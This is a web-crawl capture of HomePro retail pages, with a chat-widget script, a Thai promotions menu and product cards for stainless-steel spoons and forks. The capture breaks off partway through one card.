				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'MjFhMmMwN2Q4NWYwYjc5YjQ2MmQzODg4ZmQzMTg1OWYxY2RlZDYzNWU4OWNhZDAxYjc2ZjQxOWY3Yjg1ODY3MQ==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'ODZkMTdhNDk5MTZhMDQ0MTAyNjYyMDExNzdjN2Y4MWVkNjJjZWM3ZDQ4NDZkZDRhMzY2NmI1MTNkMjBiNDE1MQ==';
	var actionSendToBotnoi = 'ZWM5ZjVmMTA3MDQwN2Q3OTM5MjY2ZmNjMmYxOGM1NWE4MWE0OWMzYjIwOGM0YjBjYzIyYzFiNzI3NTgxMDY3OA==';
	var actionNewSessionBotnoi = 'NWVhMTk3Nzk4MWVkZDA5N2UxZjViZGI0YzRmYWMyZDQ0Y2VkMzU0OTkyY2I3NTJjOTRmNDBkMzg1NTUzNTkzMjM3NDZiMmU4NzVjZjIzNjMyOGY3ODhhYzRiMzNhOTFl';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1237
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(75)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(56)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(14)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(12)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6802830&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260128/4l_ontop12222_22dd_th.png);" data-l1="Ontop" data-name="Ontop" data-value="6834539" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6834539" value="Ontop"/>
														<input type="hidden" class="gtmImage-6834539" value="https://static.homepro.co.th/whatsale/20260128/4l_ontop12222_22dd_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6286924&id3=03" data-name="สิทธิพิเศษบัตรเครดิต Krungsri Frist choice" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251119/20251101_lh_First_Choice_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตรเครดิต Krungsri Frist choice" data-name="Krungsri First Choice Credit Card Privileges" data-value="6466516" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6466516" value="Krungsri First Choice Credit Card Privileges"/>
														<input type="hidden" class="gtmImage-6466516" value="https://static.homepro.co.th/whatsale/20251119/20251101_lh_First_Choice_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6834335&id3=03" data-name="ใช้คะแนน KTC FOREVER แลกรับส่วนลด 15%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260128/20260129_ktc_22dd_800x600_th.jpg);" data-l1="ใช้คะแนน KTC FOREVER แลกรับส่วนลด 15%" data-name="Use KTC FOREVER points to redeem 15% discount." data-value="6836394" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6836394" value="Use KTC FOREVER points to redeem 15% discount."/>
														<input type="hidden" class="gtmImage-6836394" value="https://static.homepro.co.th/whatsale/20260128/20260129_ktc_22dd_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/discount?size=100&cst=0&discount_min=60&discount_max=60&page=1" data-name="Sale up to 60%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/saleupto_60_th.jpg);" data-l1="Sale up to 60%" data-name="Sale up to 60%" data-value="4810908" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-4810908" value="Sale up to 60%"/>
														<input type="hidden" class="gtmImage-4810908" value="https://static.homepro.co.th/whatsale/20251103/saleupto_60_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/solar-ar" data-name="CARINI" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251130/SOLARAR_800x600_TH.jpg);" data-l1="CARINI" data-name="CARINI" data-value="6516040" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6516040" value="CARINI"/>
														<input type="hidden" class="gtmImage-6516040" value="https://static.homepro.co.th/whatsale/20251130/SOLARAR_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/p4_bd_bib" data-name="Best bed in a box" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260102/Bestbed_inabox_1Jan2026_31Dec2026_W800x600_TH.jpg);" data-l1="Best bed in a box" data-name="Best bed in a box" data-value="6701528" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6701528" value="Best bed in a box"/>
														<input type="hidden" class="gtmImage-6701528" value="https://static.homepro.co.th/whatsale/20260102/Bestbed_inabox_1Jan2026_31Dec2026_W800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=5317399&id3=03" data-name="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20250429/20250501_BBL_Cashback_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ" data-name="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ" data-value="5319774" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5319774" value="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ"/>
														<input type="hidden" class="gtmImage-5319774" value="https://static.homepro.co.th/whatsale/20250429/20250501_BBL_Cashback_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 5053
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-1183518" data-value="1183518" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1183518" value="1" />
		<input type="hidden" id="gtmName-1183518" value="ช้อนซุปใหญ่สเตนเลส 304 KECH เเพ็ก 2 ชิ้น"/>
		<input type="hidden" id="gtmNameEN-1183518" value="LARGE 304 STAINLESS STEEL SOUP SPOON KECH PACK2"/>
		<input type="hidden" id="gtmPrice-1183518" value="89.0"/>
		<input type="hidden" id="gtmNetPrice-1183518" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1183518" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1183518" value="109.0"/>
		<input type="hidden" id="gtmCategory1-1183518" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1183518" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1183518" value="Utensils"/>
		<input type="hidden" id="gtmCategoryAll-1183518" value="Kitchen/Tableware/Utensils/Spoons"/>
		<input type="hidden" id="gtmBrand-1183518" value="KECH"/>
		<input type="hidden" id="gtmAvailability-1183518" value="262.0" />
		<input type="hidden" id="gtmIsNetPrice-1183518" value="false"/>
		<input type="hidden" id="gtmMchId-1183518" value="HO050301"/>
		<input type="hidden" class="gtmIndex-1183518" value="1"/>
		<input type="hidden" class="gtmNameEN-1183518" value="LARGE 304 STAINLESS STEEL SOUP SPOON KECH PACK2"/>
		<input type="hidden" class="gtmPartnerName-1183518" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1183518" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1183518">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/835/1183518/447x447/25032025_1183518$Imagec1.jpg')" title="ช้อนซุปใหญ่สเตนเลส 304 KECH เเพ็ก 2 ชิ้น" alt="ช้อนซุปใหญ่สเตนเลส 304 KECH เเพ็ก 2 ชิ้น"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/835/1183518/447x447/25032025_1183518$Imagec6.jpg')" title="ช้อนซุปใหญ่สเตนเลส 304 KECH เเพ็ก 2 ชิ้น" alt="ช้อนซุปใหญ่สเตนเลส 304 KECH เเพ็ก 2 ชิ้น"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_en.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KECH</div>
			<div class="item-title">ช้อนซุปใหญ่สเตนเลส 304 KECH เเพ็ก 2 ชิ้น</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1183518" onclick="productListaddToCartDelivery('ODk2M2VhYzI4NGMzZDEzNDFjZThmNTMxOWZhNzMzZTIzNzgyMTE5M2QyNjNhOGM3Njg1NTYxMzY4N2VjYjhjYg==', '1183518', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">89</div>
						<div class="original-price">
							฿ 109<span>-18%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1183518</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1183518" onclick="pcompareBtnClick(1183518)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1144151" data-value="1144151" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1144151" value="2" />
		<input type="hidden" id="gtmName-1144151" value="ส้อมหวานสเตนเลส PINTINOX SUSHI"/>
		<input type="hidden" id="gtmNameEN-1144151" value="STAINLESS DESSERT FORK PINTINOX SUSHI"/>
		<input type="hidden" id="gtmPrice-1144151" value="89.0"/>
		<input type="hidden" id="gtmNetPrice-1144151" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1144151" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1144151" value="89.0"/>
		<input type="hidden" id="gtmCategory1-1144151" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1144151" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1144151" value="Utensils"/>
		<input type="hidden" id="gtmCategoryAll-1144151" value="Kitchen/Tableware/Utensils/Forks"/>
		<input type="hidden" id="gtmBrand-1144151" value="PINTINOX"/>
		<input type="hidden" id="gtmAvailability-1144151" value="16.0" />
		<input type="hidden" id="gtmIsNetPrice-1144151" value="false"/>
		<input type="hidden" id="gtmMchId-1144151" value="HO050302"/>
		<input type="hidden" class="gtmIndex-1144151" value="2"/>
		<input type="hidden" class="gtmNameEN-1144151" value="STAINLESS DESSERT FORK PINTINOX SUSHI"/>
		<input type="hidden" class="gtmPartnerName-1144151" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1144151" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1144151">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/441/1144151/447x447/10072021_1144151$Imagec1.jpg')" title="ส้อมหวานสเตนเลส PINTINOX SUSHI" alt="ส้อมหวานสเตนเลส PINTINOX SUSHI"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_en.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PINTINOX</div>
			<div class="item-title">ส้อมหวานสเตนเลส PINTINOX SUSHI</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1144151" onclick="productListaddToCartDelivery('MjJjZGUwODc3Y2YyNzJkNGI1ZTJkOWFkYTJlMzQ5YmQwMTU1ZDQyODU2ZTUxNWE4ZTUwMDVkM2FkYTU5NGYwZA==', '1144151', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">89</div>
							</div>

		<div class="info-atlast">
				<div class="sku">SKU:1144151</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1144151" onclick="pcompareBtnClick(1144151)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1227704" data-value="1227704" data-menu="other_you_may_liked" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1227704" value="3" />
		<input type="hidden" id="gtmName-1227704" value="ช้อนชาสเตนเลส KECH NOVEL"/>
		<input type="hidden" id="gtmNameEN-1227704" value="STAINLESS STEEL TEA SPOON KECH NOVEL"/>
		<input type="hidden" id="gtmPrice-1227704" value="49.0"/>
		<input type="hidden" id="gtmNetPrice-1227704" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1227704" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1227704" value="49.0"/>
		<input type="hidden" id="gtmCategory1-1227704" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1227704" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1227704" value="Utensils"/>
		<input type="hidden" id="gtmCategoryAll-1227704" value="Kitchen/Tableware/Utensils/Spoons"/>
		<input type="hidden" id="gtmBrand-1227704" value="KECH"/>
		<input type="hidden" id="gtmAvailability-1227704" value="121.0" />
		<input type="hidden" id="gtmIsNetPrice-1227704" value="false"/>
		<input type="hidden" id="gtmMchId-1227704" value="HO050301"/>
		<input type="hidden" class="gtmIndex-1227704" value="3"/>
		<input type="hidden" class="gtmNameEN-1227704" value="STAINLESS STEEL TEA SPOON KECH NOVEL"/>
		<input type="hidden" class="gtmPartnerName-1227704" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1227704" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1227704">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/277/1227704/447x447/25102023_1227704$Imagec1.jpg')" title="ช้อนชาสเตนเลส KECH NOVEL" alt="ช้อนชาสเตนเลส KECH NOVEL"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/277/1227704/447x447/25102023_1227704$Imagec6.jpg')" title="ช้อนชาสเตนเลส KECH NOVEL" alt="ช้อนชาสเตนเลส KECH NOVEL"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_en.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KECH</div>
			<div class="item-title">ช้อนชาสเตนเลส KECH NOVEL</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1227704" onclick="productListaddToCartDelivery('ZjM5ZDZjMjY3ZjlhZjE1NGU4MGJmYWRkMGE3ZDJkZTIyNjM5NzUwZDViODNmNThlZGFlMzY5ZGVhMmZiNjY5Zg==', '1227704', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">49</div>
							</div>

		<div class="info-atlast">
				<div class="sku">SKU:1227704</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1227704" onclick="pcompareBtnClick(1227704)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1183592" data-value="1183592" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1183592" value="4" />
		<input type="hidden" id="gtmName-1183592" value="ช้อนจีนใหญ่สเตนเลส KECH เเพ็ก 2 ชิ้น"/>
		<input type="hidden" id="gtmNameEN-1183592" value="LARGE STAINLESS STEEL CHINESE SPOON KECH 2PCS"/>
		<input type="hidden" id="gtmPrice-1183592" value="79.0"/>
		<input type="hidden" id="gtmNetPrice-1183592" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1183592" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1183592" value="89.0"/>
		<input type="hidden" id="gtmCategory1-1183592" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1183592" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1183592" value="Utensils"/>
		<input type="hidden" id="gtmCategoryAll-1183592" value="Kitchen/Tableware/Utensils/Spoons"/>
		<input type="hidden" id="gtmBrand-1183592" value="KECH"/>
		<input type="hidden" id="gtmAvailability-1183592" value="279.0" />
		<input type="hidden" id="gtmIsNetPrice-1183592" value="false"/>
		<input type="hidden" id="gtmMchId-1183592" value="HO050301"/>
